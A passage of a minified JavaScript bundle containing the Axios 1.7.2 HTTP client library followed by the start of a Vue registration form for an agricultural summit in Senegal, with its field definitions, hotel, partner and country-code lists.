s=!s&&d.isArray(a)?a.length:s,c?(d.hasOwnProp(a,s)?a[s]=[a[s],i]:a[s]=i,!o):((!a[s]||!d.isObject(a[s]))&&(a[s]=[]),e(n,i,a[s],r)&&d.isArray(a[s])&&(a[s]=Id(a[s])),!o)}if(d.isFormData(t)&&d.isFunction(t.entries)){const n={};return d.forEachEntry(t,(i,a)=>{e(Ld(i),a,n,0)}),n}return null}function Pd(t,e,n){if(d.isString(t))try{return(e||JSON.parse)(t),d.trim(t)}catch(i){if(i.name!=="SyntaxError")throw i}return(n||JSON.stringify)(t)}const ut={transitional:br,adapter:["xhr","http","fetch"],transformRequest:[function(e,n){const i=n.getContentType()||"",a=i.indexOf("application/json")>-1,r=d.isObject(e);if(r&&d.isHTMLForm(e)&&(e=new FormData(e)),d.isFormData(e))return a?JSON.stringify(gr(e)):e;if(d.isArrayBuffer(e)||d.isBuffer(e)||d.isStream(e)||d.isFile(e)||d.isBlob(e)||d.isReadableStream(e))return e;if(d.isArrayBufferView(e))return e.buffer;if(d.isURLSearchParams(e))return n.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),e.toString();let o;if(r){if(i.indexOf("application/x-www-form-urlencoded")>-1)return Rd(e,this.formSerializer).toString();if((o=d.isFileList(e))||i.indexOf("multipart/form-data")>-1){const c=this.env&&this.env.FormData;return Gt(o?{"files[]":e}:e,c&&new c,this.formSerializer)}}return r||a?(n.setContentType("application/json",!1),Pd(e)):e}],transformResponse:[function(e){const n=this.transitional||ut.transitional,i=n&&n.forcedJSONParsing,a=this.responseType==="json";if(d.isResponse(e)||d.isReadableStream(e))return e;if(e&&d.isString(e)&&(i&&!this.responseType||a)){const s=!(n&&n.silentJSONParsing)&&a;try{return JSON.parse(e)}catch(o){if(s)throw o.name==="SyntaxError"?A.from(o,A.ERR_BAD_RESPONSE,this,null,this.response):o}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:J.classes.FormData,Blob:J.classes.Blob},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};d.forEach(["delete","get","head","post","put","patch"],t=>{ut.headers[t]={}});const Md=d.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),xd=t=>{const e={};let n,i,a;return t&&t.split(`
`).forEach(function(s){a=s.indexOf(":"),n=s.substring(0,a).trim().toLowerCase(),i=s.substring(a+1).trim(),!(!n||e[n]&&Md[n])&&(n==="set-cookie"?e[n]?e[n].push(i):e[n]=[i]:e[n]=e[n]?e[n]+", "+i:i)}),e},Ji=Symbol("internals");function Ze(t){return t&&String(t).trim().toLowerCase()}function Ot(t){return t===!1||t==null?t:d.isArray(t)?t.map(Ot):String(t)}function $d(t){const e=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let i;for(;i=n.exec(t);)e[i[1]]=i[2];return e}const kd=t=>/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(t.trim());function pn(t,e,n,i,a){if(d.isFunction(i))return i.call(this,e,n);if(a&&(e=n),!!d.isString(e)){if(d.isString(i))return e.indexOf(i)!==-1;if(d.isRegExp(i))return i.test(e)}}function Bd(t){return t.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(e,n,i)=>n.toUpperCase()+i)}function Fd(t,e){const n=d.toCamelCase(" "+e);["get","set","has"].forEach(i=>{Object.defineProperty(t,i+n,{value:function(a,r,s){return this[i].call(this,e,a,r,s)},configurable:!0})})}class B{constructor(e){e&&this.set(e)}set(e,n,i){const a=this;function r(o,c,u){const l=Ze(c);if(!l)throw new Error("header name must be a non-empty string");const h=d.findKey(a,l);(!h||a[h]===void 0||u===!0||u===void 0&&a[h]!==!1)&&(a[h||c]=Ot(o))}const s=(o,c)=>d.forEach(o,(u,l)=>r(u,l,c));if(d.isPlainObject(e)||e instanceof this.constructor)s(e,n);else if(d.isString(e)&&(e=e.trim())&&!kd(e))s(xd(e),n);else if(d.isHeaders(e))for(const[o,c]of e.entries())r(c,o,i);else e!=null&&r(n,e,i);return this}get(e,n){if(e=Ze(e),e){const i=d.findKey(this,e);if(i){const a=this[i];if(!n)return a;if(n===!0)return $d(a);if(d.isFunction(n))return n.call(this,a,i);if(d.isRegExp(n))return n.exec(a);throw new TypeError("parser must be boolean|regexp|function")}}}has(e,n){if(e=Ze(e),e){const i=d.findKey(this,e);return!!(i&&this[i]!==void 0&&(!n||pn(this,this[i],i,n)))}return!1}delete(e,n){const i=this;let a=!1;function r(s){if(s=Ze(s),s){const o=d.findKey(i,s);o&&(!n||pn(i,i[o],o,n))&&(delete i[o],a=!0)}}return d.isArray(e)?e.forEach(r):r(e),a}clear(e){const n=Object.keys(this);let i=n.length,a=!1;for(;i--;){const r=n[i];(!e||pn(this,this[r],r,e,!0))&&(delete this[r],a=!0)}return a}normalize(e){const n=this,i={};return d.forEach(this,(a,r)=>{const s=d.findKey(i,r);if(s){n[s]=Ot(a),delete n[r];return}const o=e?Bd(r):String(r).trim();o!==r&&delete n[r],n[o]=Ot(a),i[o]=!0}),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(e){const n=Object.create(null);return d.forEach(this,(i,a)=>{i!=null&&i!==!1&&(n[a]=e&&d.isArray(i)?i.join(", "):i)}),n}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([e,n])=>e+": "+n).join(`
`)}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...n){const i=new this(e);return n.forEach(a=>i.set(a)),i}static accessor(e){const i=(this[Ji]=this[Ji]={accessors:{}}).accessors,a=this.prototype;function r(s){const o=Ze(s);i[o]||(Fd(a,s),i[o]=!0)}return d.isArray(e)?e.forEach(r):r(e),this}}B.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]);d.reduceDescriptors(B.prototype,({value:t},e)=>{let n=e[0].toUpperCase()+e.slice(1);return{get:()=>t,set(i){this[n]=i}}});d.freezeMethods(B);function mn(t,e){const n=this||ut,i=e||n,a=B.from(i.headers);let r=i.data;return d.forEach(t,function(o){r=o.call(n,r,a.normalize(),e?e.status:void 0)}),a.normalize(),r}function vr(t){return!!(t&&t.__CANCEL__)}function Ye(t,e,n){A.call(this,t??"canceled",A.ERR_CANCELED,e,n),this.name="CanceledError"}d.inherits(Ye,A,{__CANCEL__:!0});function Er(t,e,n){const i=n.config.validateStatus;!n.status||!i||i(n.status)?t(n):e(new A("Request failed with status code "+n.status,[A.ERR_BAD_REQUEST,A.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n))}function Hd(t){const e=/^([-+\w]{1,25})(:?\/\/|:)/.exec(t);return e&&e[1]||""}function Vd(t,e){t=t||10;const n=new Array(t),i=new Array(t);let a=0,r=0,s;return e=e!==void 0?e:1e3,function(c){const u=Date.now(),l=i[r];s||(s=u),n[a]=c,i[a]=u;let h=r,b=0;for(;h!==a;)b+=n[h++],h=h%t;if(a=(a+1)%t,a===r&&(r=(r+1)%t),u-s<e)return;const _=l&&u-l;return _?Math.round(b*1e3/_):void 0}}function Ud(t,e){let n=0;const i=1e3/e;let a=null;return function(){const s=this===!0,o=Date.now();if(s||o-n>i)return a&&(clearTimeout(a),a=null),n=o,t.apply(null,arguments);a||(a=setTimeout(()=>(a=null,n=Date.now(),t.apply(null,arguments)),i-(o-n)))}}const It=(t,e,n=3)=>{let i=0;const a=Vd(50,250);return Ud(r=>{const s=r.loaded,o=r.lengthComputable?r.total:void 0,c=s-i,u=a(c),l=s<=o;i=s;const h={loaded:s,total:o,progress:o?s/o:void 0,bytes:c,rate:u||void 0,estimated:u&&o&&l?(o-s)/u:void 0,event:r,lengthComputable:o!=null};h[e?"download":"upload"]=!0,t(h)},n)},jd=J.hasStandardBrowserEnv?function(){const e=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");let i;function a(r){let s=r;return e&&(n.setAttribute("href",s),s=n.href),n.setAttribute("href",s),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:n.pathname.charAt(0)==="/"?n.pathname:"/"+n.pathname}}return i=a(window.location.href),function(s){const o=d.isString(s)?a(s):s;return o.protocol===i.protocol&&o.host===i.host}}():function(){return function(){return!0}}(),Kd=J.hasStandardBrowserEnv?{write(t,e,n,i,a,r){const s=[t+"="+encodeURIComponent(e)];d.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),d.isString(i)&&s.push("path="+i),d.isString(a)&&s.push("domain="+a),r===!0&&s.push("secure"),document.cookie=s.join("; ")},read(t){const e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove(t){this.write(t,"",Date.now()-864e5)}}:{write(){},read(){return null},remove(){}};function Gd(t){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t)}function Wd(t,e){return e?t.replace(/\/?\/$/,"")+"/"+e.replace(/^\/+/,""):t}function yr(t,e){return t&&!Gd(e)?Wd(t,e):e}const Xi=t=>t instanceof B?{...t}:t;function Ce(t,e){e=e||{};const n={};function i(u,l,h){return d.isPlainObject(u)&&d.isPlainObject(l)?d.merge.call({caseless:h},u,l):d.isPlainObject(l)?d.merge({},l):d.isArray(l)?l.slice():l}function a(u,l,h){if(d.isUndefined(l)){if(!d.isUndefined(u))return i(void 0,u,h)}else return i(u,l,h)}function r(u,l){if(!d.isUndefined(l))return i(void 0,l)}function s(u,l){if(d.isUndefined(l)){if(!d.isUndefined(u))return i(void 0,u)}else return i(void 0,l)}function o(u,l,h){if(h in e)return i(u,l);if(h in t)return i(void 0,u)}const c={url:r,method:r,data:r,baseURL:s,transformRequest:s,transformResponse:s,paramsSerializer:s,timeout:s,timeoutMessage:s,withCredentials:s,withXSRFToken:s,adapter:s,responseType:s,xsrfCookieName:s,xsrfHeaderName:s,onUploadProgress:s,onDownloadProgress:s,decompress:s,maxContentLength:s,maxBodyLength:s,beforeRedirect:s,transport:s,httpAgent:s,httpsAgent:s,cancelToken:s,socketPath:s,responseEncoding:s,validateStatus:o,headers:(u,l)=>a(Xi(u),Xi(l),!0)};return d.forEach(Object.keys(Object.assign({},t,e)),function(l){const h=c[l]||a,b=h(t[l],e[l],l);d.isUndefined(b)&&h!==o||(n[l]=b)}),n}const Ar=t=>{const e=Ce({},t);let{data:n,withXSRFToken:i,xsrfHeaderName:a,xsrfCookieName:r,headers:s,auth:o}=e;e.headers=s=B.from(s),e.url=_r(yr(e.baseURL,e.url),t.params,t.paramsSerializer),o&&s.set("Authorization","Basic "+btoa((o.username||"")+":"+(o.password?unescape(encodeURIComponent(o.password)):"")));let c;if(d.isFormData(n)){if(J.hasStandardBrowserEnv||J.hasStandardBrowserWebWorkerEnv)s.setContentType(void 0);else if((c=s.getContentType())!==!1){const[u,...l]=c?c.split(";").map(h=>h.trim()).filter(Boolean):[];s.setContentType([u||"multipart/form-data",...l].join("; "))}}if(J.hasStandardBrowserEnv&&(i&&d.isFunction(i)&&(i=i(e)),i||i!==!1&&jd(e.url))){const u=a&&r&&Kd.read(r);u&&s.set(a,u)}return e},zd=typeof XMLHttpRequest<"u",Yd=zd&&function(t){return new Promise(function(n,i){const a=Ar(t);let r=a.data;const s=B.from(a.headers).normalize();let{responseType:o}=a,c;function u(){a.cancelToken&&a.cancelToken.unsubscribe(c),a.signal&&a.signal.removeEventListener("abort",c)}let l=new XMLHttpRequest;l.open(a.method.toUpperCase(),a.url,!0),l.timeout=a.timeout;function h(){if(!l)return;const _=B.from("getAllResponseHeaders"in l&&l.getAllResponseHeaders()),m={data:!o||o==="text"||o==="json"?l.responseText:l.response,status:l.status,statusText:l.statusText,headers:_,config:t,request:l};Er(function(T){n(T),u()},function(T){i(T),u()},m),l=null}"onloadend"in l?l.onloadend=h:l.onreadystatechange=function(){!l||l.readyState!==4||l.status===0&&!(l.responseURL&&l.responseURL.indexOf("file:")===0)||setTimeout(h)},l.onabort=function(){l&&(i(new A("Request aborted",A.ECONNABORTED,a,l)),l=null)},l.onerror=function(){i(new A("Network Error",A.ERR_NETWORK,a,l)),l=null},l.ontimeout=function(){let p=a.timeout?"timeout of "+a.timeout+"ms exceeded":"timeout exceeded";const m=a.transitional||br;a.timeoutErrorMessage&&(p=a.timeoutErrorMessage),i(new A(p,m.clarifyTimeoutError?A.ETIMEDOUT:A.ECONNABORTED,a,l)),l=null},r===void 0&&s.setContentType(null),"setRequestHeader"in l&&d.forEach(s.toJSON(),function(p,m){l.setRequestHeader(m,p)}),d.isUndefined(a.withCredentials)||(l.withCredentials=!!a.withCredentials),o&&o!=="json"&&(l.responseType=a.responseType),typeof a.onDownloadProgress=="function"&&l.addEventListener("progress",It(a.onDownloadProgress,!0)),typeof a.onUploadProgress=="function"&&l.upload&&l.upload.addEventListener("progress",It(a.onUploadProgress)),(a.cancelToken||a.signal)&&(c=_=>{l&&(i(!_||_.type?new Ye(null,t,l):_),l.abort(),l=null)},a.cancelToken&&a.cancelToken.subscribe(c),a.signal&&(a.signal.aborted?c():a.signal.addEventListener("abort",c)));const b=Hd(a.url);if(b&&J.protocols.indexOf(b)===-1){i(new A("Unsupported protocol "+b+":",A.ERR_BAD_REQUEST,t));return}l.send(r||null)})},qd=(t,e)=>{let n=new AbortController,i;const a=function(c){if(!i){i=!0,s();const u=c instanceof Error?c:this.reason;n.abort(u instanceof A?u:new Ye(u instanceof Error?u.message:u))}};let r=e&&setTimeout(()=>{a(new A(`timeout ${e} of ms exceeded`,A.ETIMEDOUT))},e);const s=()=>{t&&(r&&clearTimeout(r),r=null,t.forEach(c=>{c&&(c.removeEventListener?c.removeEventListener("abort",a):c.unsubscribe(a))}),t=null)};t.forEach(c=>c&&c.addEventListener&&c.addEventListener("abort",a));const{signal:o}=n;return o.unsubscribe=s,[o,()=>{r&&clearTimeout(r),r=null}]},Jd=function*(t,e){let n=t.byteLength;if(!e||n<e){yield t;return}let i=0,a;for(;i<n;)a=i+e,yield t.slice(i,a),i=a},Xd=async function*(t,e,n){for await(const i of t)yield*Jd(ArrayBuffer.isView(i)?i:await n(String(i)),e)},Qi=(t,e,n,i,a)=>{const r=Xd(t,e,a);let s=0;return new ReadableStream({type:"bytes",async pull(o){const{done:c,value:u}=await r.next();if(c){o.close(),i();return}let l=u.byteLength;n&&n(s+=l),o.enqueue(new Uint8Array(u))},cancel(o){return i(o),r.return()}},{highWaterMark:2})},Zi=(t,e)=>{const n=t!=null;return i=>setTimeout(()=>e({lengthComputable:n,total:t,loaded:i}))},Wt=typeof fetch=="function"&&typeof Request=="function"&&typeof Response=="function",Tr=Wt&&typeof ReadableStream=="function",Cn=Wt&&(typeof TextEncoder=="function"?(t=>e=>t.encode(e))(new TextEncoder):async t=>new Uint8Array(await new Response(t).arrayBuffer())),Qd=Tr&&(()=>{let t=!1;const e=new Request(J.origin,{body:new ReadableStream,method:"POST",get duplex(){return t=!0,"half"}}).headers.has("Content-Type");return t&&!e})(),ea=64*1024,On=Tr&&!!(()=>{try{return d.isReadableStream(new Response("").body)}catch{}})(),Pt={stream:On&&(t=>t.body)};Wt&&(t=>{["text","arrayBuffer","blob","formData","stream"].forEach(e=>{!Pt[e]&&(Pt[e]=d.isFunction(t[e])?n=>n[e]():(n,i)=>{throw new A(`Response type '${e}' is not supported`,A.ERR_NOT_SUPPORT,i)})})})(new Response);const Zd=async t=>{if(t==null)return 0;if(d.isBlob(t))return t.size;if(d.isSpecCompliantForm(t))return(await new Request(t).arrayBuffer()).byteLength;if(d.isArrayBufferView(t))return t.byteLength;if(d.isURLSearchParams(t)&&(t=t+""),d.isString(t))return(await Cn(t)).byteLength},ef=async(t,e)=>{const n=d.toFiniteNumber(t.getContentLength());return n??Zd(e)},tf=Wt&&(async t=>{let{url:e,method:n,data:i,signal:a,cancelToken:r,timeout:s,onDownloadProgress:o,onUploadProgress:c,responseType:u,headers:l,withCredentials:h="same-origin",fetchOptions:b}=Ar(t);u=u?(u+"").toLowerCase():"text";let[_,p]=a||r||s?qd([a,r],s):[],m,v;const T=()=>{!m&&setTimeout(()=>{_&&_.unsubscribe()}),m=!0};let w;try{if(c&&Qd&&n!=="get"&&n!=="head"&&(w=await ef(l,i))!==0){let S=new Request(e,{method:"POST",body:i,duplex:"half"}),O;d.isFormData(i)&&(O=S.headers.get("content-type"))&&l.setContentType(O),S.body&&(i=Qi(S.body,ea,Zi(w,It(c)),null,Cn))}d.isString(h)||(h=h?"cors":"omit"),v=new Request(e,{...b,signal:_,method:n.toUpperCase(),headers:l.normalize().toJSON(),body:i,duplex:"half",withCredentials:h});let E=await fetch(v);const y=On&&(u==="stream"||u==="response");if(On&&(o||y)){const S={};["status","statusText","headers"].forEach(N=>{S[N]=E[N]});const O=d.toFiniteNumber(E.headers.get("content-length"));E=new Response(Qi(E.body,ea,o&&Zi(O,It(o,!0)),y&&T,Cn),S)}u=u||"text";let C=await Pt[d.findKey(Pt,u)||"text"](E,t);return!y&&T(),p&&p(),await new Promise((S,O)=>{Er(S,O,{data:C,headers:B.from(E.headers),status:E.status,statusText:E.statusText,config:t,request:v})})}catch(E){throw T(),E&&E.name==="TypeError"&&/fetch/i.test(E.message)?Object.assign(new A("Network Error",A.ERR_NETWORK,t,v),{cause:E.cause||E}):A.from(E,E&&E.code,t,v)}}),Nn={http:gd,xhr:Yd,fetch:tf};d.forEach(Nn,(t,e)=>{if(t){try{Object.defineProperty(t,"name",{value:e})}catch{}Object.defineProperty(t,"adapterName",{value:e})}});const ta=t=>`- ${t}`,nf=t=>d.isFunction(t)||t===null||t===!1,Sr={getAdapter:t=>{t=d.isArray(t)?t:[t];const{length:e}=t;let n,i;const a={};for(let r=0;r<e;r++){n=t[r];let s;if(i=n,!nf(n)&&(i=Nn[(s=String(n)).toLowerCase()],i===void 0))throw new A(`Unknown adapter '${s}'`);if(i)break;a[s||"#"+r]=i}if(!i){const r=Object.entries(a).map(([o,c])=>`adapter ${o} `+(c===!1?"is not supported by the environment":"is not available in the build"));let s=e?r.length>1?`since :
`+r.map(ta).join(`
`):" "+ta(r[0]):"as no adapter specified";throw new A("There is no suitable adapter to dispatch the request "+s,"ERR_NOT_SUPPORT")}return i},adapters:Nn};function _n(t){if(t.cancelToken&&t.cancelToken.throwIfRequested(),t.signal&&t.signal.aborted)throw new Ye(null,t)}function na(t){return _n(t),t.headers=B.from(t.headers),t.data=mn.call(t,t.transformRequest),["post","put","patch"].indexOf(t.method)!==-1&&t.headers.setContentType("application/x-www-form-urlencoded",!1),Sr.getAdapter(t.adapter||ut.adapter)(t).then(function(i){return _n(t),i.data=mn.call(t,t.transformResponse,i),i.headers=B.from(i.headers),i},function(i){return vr(i)||(_n(t),i&&i.response&&(i.response.data=mn.call(t,t.transformResponse,i.response),i.response.headers=B.from(i.response.headers))),Promise.reject(i)})}const wr="1.7.2",Qn={};["object","boolean","number","function","string","symbol"].forEach((t,e)=>{Qn[t]=function(i){return typeof i===t||"a"+(e<1?"n ":" ")+t}});const ia={};Qn.transitional=function(e,n,i){function a(r,s){return"[Axios v"+wr+"] Transitional option '"+r+"'"+s+(i?". "+i:"")}return(r,s,o)=>{if(e===!1)throw new A(a(s," has been removed"+(n?" in "+n:"")),A.ERR_DEPRECATED);return n&&!ia[s]&&(ia[s]=!0,console.warn(a(s," has been deprecated since v"+n+" and will be removed in the near future"))),e?e(r,s,o):!0}};function af(t,e,n){if(typeof t!="object")throw new A("options must be an object",A.ERR_BAD_OPTION_VALUE);const i=Object.keys(t);let a=i.length;for(;a-- >0;){const r=i[a],s=e[r];if(s){const o=t[r],c=o===void 0||s(o,r,t);if(c!==!0)throw new A("option "+r+" must be "+c,A.ERR_BAD_OPTION_VALUE);continue}if(n!==!0)throw new A("Unknown option "+r,A.ERR_BAD_OPTION)}}const Dn={assertOptions:af,validators:Qn},le=Dn.validators;class Te{constructor(e){this.defaults=e,this.interceptors={request:new qi,response:new qi}}async request(e,n){try{return await this._request(e,n)}catch(i){if(i instanceof Error){let a;Error.captureStackTrace?Error.captureStackTrace(a={}):a=new Error;const r=a.stack?a.stack.replace(/^.+\n/,""):"";try{i.stack?r&&!String(i.stack).endsWith(r.replace(/^.+\n.+\n/,""))&&(i.stack+=`
`+r):i.stack=r}catch{}}throw i}}_request(e,n){typeof e=="string"?(n=n||{},n.url=e):n=e||{},n=Ce(this.defaults,n);const{transitional:i,paramsSerializer:a,headers:r}=n;i!==void 0&&Dn.assertOptions(i,{silentJSONParsing:le.transitional(le.boolean),forcedJSONParsing:le.transitional(le.boolean),clarifyTimeoutError:le.transitional(le.boolean)},!1),a!=null&&(d.isFunction(a)?n.paramsSerializer={serialize:a}:Dn.assertOptions(a,{encode:le.function,serialize:le.function},!0)),n.method=(n.method||this.defaults.method||"get").toLowerCase();let s=r&&d.merge(r.common,r[n.method]);r&&d.forEach(["delete","get","head","post","put","patch","common"],p=>{delete r[p]}),n.headers=B.concat(s,r);const o=[];let c=!0;this.interceptors.request.forEach(function(m){typeof m.runWhen=="function"&&m.runWhen(n)===!1||(c=c&&m.synchronous,o.unshift(m.fulfilled,m.rejected))});const u=[];this.interceptors.response.forEach(function(m){u.push(m.fulfilled,m.rejected)});let l,h=0,b;if(!c){const p=[na.bind(this),void 0];for(p.unshift.apply(p,o),p.push.apply(p,u),b=p.length,l=Promise.resolve(n);h<b;)l=l.then(p[h++],p[h++]);return l}b=o.length;let _=n;for(h=0;h<b;){const p=o[h++],m=o[h++];try{_=p(_)}catch(v){m.call(this,v);break}}try{l=na.call(this,_)}catch(p){return Promise.reject(p)}for(h=0,b=u.length;h<b;)l=l.then(u[h++],u[h++]);return l}getUri(e){e=Ce(this.defaults,e);const n=yr(e.baseURL,e.url);return _r(n,e.params,e.paramsSerializer)}}d.forEach(["delete","get","head","options"],function(e){Te.prototype[e]=function(n,i){return this.request(Ce(i||{},{method:e,url:n,data:(i||{}).data}))}});d.forEach(["post","put","patch"],function(e){function n(i){return function(r,s,o){return this.request(Ce(o||{},{method:e,headers:i?{"Content-Type":"multipart/form-data"}:{},url:r,data:s}))}}Te.prototype[e]=n(),Te.prototype[e+"Form"]=n(!0)});class Zn{constructor(e){if(typeof e!="function")throw new TypeError("executor must be a function.");let n;this.promise=new Promise(function(r){n=r});const i=this;this.promise.then(a=>{if(!i._listeners)return;let r=i._listeners.length;for(;r-- >0;)i._listeners[r](a);i._listeners=null}),this.promise.then=a=>{let r;const s=new Promise(o=>{i.subscribe(o),r=o}).then(a);return s.cancel=function(){i.unsubscribe(r)},s},e(function(r,s,o){i.reason||(i.reason=new Ye(r,s,o),n(i.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){if(this.reason){e(this.reason);return}this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){if(!this._listeners)return;const n=this._listeners.indexOf(e);n!==-1&&this._listeners.splice(n,1)}static source(){let e;return{token:new Zn(function(a){e=a}),cancel:e}}}function rf(t){return function(n){return t.apply(null,n)}}function sf(t){return d.isObject(t)&&t.isAxiosError===!0}const Rn={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(Rn).forEach(([t,e])=>{Rn[e]=t});function Cr(t){const e=new Te(t),n=ar(Te.prototype.request,e);return d.extend(n,Te.prototype,e,{allOwnKeys:!0}),d.extend(n,e,null,{allOwnKeys:!0}),n.create=function(a){return Cr(Ce(t,a))},n}const D=Cr(ut);D.Axios=Te;D.CanceledError=Ye;D.CancelToken=Zn;D.isCancel=vr;D.VERSION=wr;D.toFormData=Gt;D.AxiosError=A;D.Cancel=D.CanceledError;D.all=function(e){return Promise.all(e)};D.spread=rf;D.isAxiosError=sf;D.mergeConfig=Ce;D.AxiosHeaders=B;D.formToJSON=t=>gr(d.isHTMLForm(t)?new FormData(t):t);D.getAdapter=Sr.getAdapter;D.HttpStatusCode=Rn;D.default=D;window.axios=D;window.axios.defaults.headers.common["X-Requested-With"]="XMLHttpRequest";Vue.use(VueNumeric.default);Vue.use(VeeValidate);Vue.component("v-select",VueSelect.VueSelect);document.getElementById("agrf_registration")&&new Vue({el:"#agrf_registration",data:{table_delegate_registration_id:"",table_delegate_registration_action:"",min_date:new Date,min_summit_date:new Date(2025,8,1),max_summit_date:new Date(2025,8,5),form:{site:"",reg_type:"",category:"",attendance_type:"",emails:[{address:""}],items:[{package:"",number:""}],name:"",id_copy:"",id_photo:"",access:"",id_number:"",id_type:"",partner:"",email:"",email1:"",phoneprefix:"",phone:"",mobileprefix:"",mobile:"",title:"",first_name:"",surname:"",gender:"",age:"",country:"",nationality:"",org_name:"",org_type:"",org_site:"",job_title:"",job_title_other:"",participate_dealroom:"",participate_dealroom_other:"",hotel:"",hotel_other:"",arrival_date:"",departure_date:"",invoice_contact_person:"",invoice_email:"",invoice_contact_number:"",invoice_company:"",invoice_vat:"",invoice_postal:"",invoice_country:"",payment_method:"",agree1:!1,agree2:!1,day_one:"",day_two:"",transaction_reference:"",city:"",sector:[],otherSector:"",languages:[],flight_number:"",past_attendance:"",attendance_objective:[],otherObjective:"",participate_networking:"",participate_networking_sectors:[],arrivalDetails:"",accommodationBooked:"",made_payment:""},titles:["H.E.","Hon.","Mr.","Mrs.","Ms.","Miss","Dr.","Prof.",""],ages:["25 years or younger","26 – 35 years","36 – 45 years","46 – 55 years","55 years or over","Prefer not to say"],org_types:["Academia","Government","Non-Governmental Organization","Development Partner","Non-Profit Organization","Private Sector","Civil Society","Youth","Farmer","SME","Media","Other"],job_titles:["Chairman","Founder","President","CEO","MD","Director","Student","Manager","Other"],hotels:["Not Required - Local Resident","King Fahd Palace","Noom","Pullman","Movenpick Resort Lamantin","The Rhino Resort","Residence Mamoune","Boma","The Palms Luxury Boutique Hotel","Fluer de Lys Plateau","Ndiambour","Novotel","Rysara Hotel","Les Manguiers de Guereo","Bachou Suite Hotel","Djoloff","Neptune","Palm Beach","Royam","Royal Horizon Baobab","Grand Hotel de Thies","Fluer de Lys Almadies","Hotel les mamelles","La Madrague","La Residence","Lodge des Almadies","Sama Hotels","YAAS","Axil","Cafe De Rome","Days Inn","Ganale","Ibis Styles","Seku Bi Boutique Hotel","Onomo Dakar","Fleur de Lys Point E","Saly Hotel","Residence Lat Dior Thies","Hotel Jardin savana Dakar","Other"],partners:["AGRA","YARA International","USAID","IKEA Foundation","FCDO","BMGF","IDRC","Rockefeller Foundation","UPL","Corteva Agriscience","AFAP","CGIAR System Organization",`IDH Sustainable Trade Initiative
                                            `,"Syngenta Foundation","Bayer AG","GAIN","IFAD","Heifer Project International","USDA","AfDB","FAO","Technical Partners","TBI","AUC","AUDA-NEPAD","SACAU","Governmnet of Rwanda"],countries:[{label:"🇦🇫 Afghanistan (+93)",value:"93",code:"AF"},{label:"🇦🇽 Albania (+355)",value:"355",code:"AL"},{label:"🇩🇿 Algeria (+213)",value:"213",code:"DZ"},{label:"🇦🇩 Andorra (+376)",value:"376",code:"AD"},{label:"🇦🇴 Angola (+244)",value:"244",code:"AO"},{label:"🇦🇮 Anguilla (+1264)",value:"1264",code:"AI"},{label:"🇦🇬 Antigua & Barbuda (+1268)",value:"1268",code:"AG"},{label:"🇦🇷 Argentina (+54)",value:"54",code:"AR"},{label:"🇦🇲 Armenia (+374)",value:"374",code:"AM"},{label:"🇦🇼 Aruba (+297)",value:"297",code:"AW"},{label:"🇦🇨 Ascension Island (+247)",value:"247",code:"AC"},{label:"🇦🇺 Australia (+61)",value:"61",code:"AU"},{label:"🇦🇹 Austria (+43)",value:"43",code:"AT"},{label:"🇦🇿 Azerbaijan (+994)",value:"994",code:"AZ"},{label:"🇧🇸 Bahamas (+1242)",value:"1242",code:"BS"},{label:"🇧🇭 Bahrain (+973)",value:"973",code:"BH"},{label:"🇧🇩 Bangladesh (+880)",value:"880",code:"BD"},{label:"🇧🇧 Barbados (+1246)",value:"1246",code:"BB"},{label:"🇧🇾 Belarus (+375)",value:"375",code:"BY"},{label:"🇧🇪 Belgium (+32)",value:"32",code:"BE"},{label:"🇧🇿 Belize (+501)",value:"501",code:"BZ"},{label:"🇧🇯 Benin (+229)",value:"229",code:"BJ"},{label:"🇧🇲 Bermuda (+1441)",value:"1441",code:"BM"},{label:"🇧🇹 Bhutan 